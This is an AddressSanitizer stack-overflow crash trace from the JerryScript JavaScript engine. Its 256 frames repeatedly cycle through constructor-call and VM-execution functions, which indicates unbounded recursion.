==1259593==ERROR: AddressSanitizer: stack-overflow on address 0xff275f1c (pc 0xf7a73bdb bp 0xff276348 sp 0xff275f00 T0)
#0 0xf7a73bda in __interceptor_malloc (/lib32/libasan.so.5+0x113bda)
#1 0x5661e74a in jmem_heap_alloc_block_internal (/home/weiwei/Desktop/jerry+0x3774a)
#2 0x56620ba1 in jmem_pools_alloc /home/weiwei/Desktop/jerryscript/jerry-core/jmem/jmem-poolman.c:108
#3 0x5681956c in ecma_alloc_object /home/weiwei/Desktop/jerryscript/jerry-core/ecma/base/ecma-alloc.c:81
#4 0x56697174 in ecma_create_object /home/weiwei/Desktop/jerryscript/jerry-core/ecma/base/ecma-helpers.c:85
#5 0x56707bdc in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1558
#6 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#7 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#8 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#9 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#10 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#11 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#12 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#13 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#14 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#15 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#16 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#17 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#18 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#19 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#20 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#21 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#22 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#23 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#24 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#25 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#26 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#27 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#28 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#29 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#30 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#31 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#32 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#33 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#34 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#35 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#36 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#37 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#38 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#39 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#40 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#41 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#42 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#43 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#44 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#45 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#46 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#47 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#48 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#49 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#50 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#51 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#52 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#53 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#54 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#55 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#56 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#57 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#58 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#59 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#60 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#61 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#62 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#63 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#64 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#65 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#66 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#67 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#68 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#69 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#70 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#71 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#72 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#73 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#74 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#75 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#76 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#77 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#78 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#79 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#80 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#81 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#82 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#83 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#84 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#85 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#86 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#87 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#88 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#89 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#90 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#91 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#92 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#93 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#94 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#95 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#96 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#97 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#98 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#99 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#100 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#101 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#102 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#103 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#104 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#105 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#106 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#107 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#108 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#109 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#110 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#111 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#112 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#113 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#114 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#115 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#116 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#117 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#118 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#119 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#120 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#121 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#122 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#123 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#124 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#125 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#126 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#127 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#128 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#129 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#130 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#131 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#132 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#133 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#134 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#135 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#136 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#137 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#138 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#139 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#140 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#141 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#142 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#143 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#144 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#145 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#146 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#147 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#148 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#149 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#150 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#151 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#152 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#153 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#154 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#155 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#156 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#157 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#158 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#159 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#160 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#161 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#162 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#163 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#164 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#165 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#166 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#167 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#168 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#169 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#170 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#171 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#172 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#173 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#174 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#175 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#176 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#177 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#178 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#179 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#180 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#181 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#182 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#183 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#184 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#185 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#186 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#187 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#188 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#189 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#190 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#191 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#192 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#193 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#194 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#195 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#196 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#197 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#198 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#199 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#200 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#201 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#202 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#203 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#204 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#205 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#206 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#207 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#208 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#209 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#210 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#211 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#212 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#213 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#214 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#215 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#216 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#217 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#218 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#219 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#220 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#221 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#222 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#223 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#224 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#225 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#226 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#227 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#228 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#229 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#230 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#231 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#232 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#233 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#234 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#235 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#236 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#237 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#238 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#239 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#240 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#241 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#242 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#243 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#244 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#245 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#246 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#247 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#248 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#249 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#250 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
#251 0x56815ac8 in opfunc_construct /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:884
#252 0x56815ac8 in vm_execute /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5258
#253 0x568190a3 in vm_run /home/weiwei/Desktop/jerryscript/jerry-core/vm/vm.c:5338
#254 0x56701549 in ecma_op_function_call_simple /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1131
#255 0x56707c47 in ecma_op_function_construct /home/weiwei/Desktop/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1573
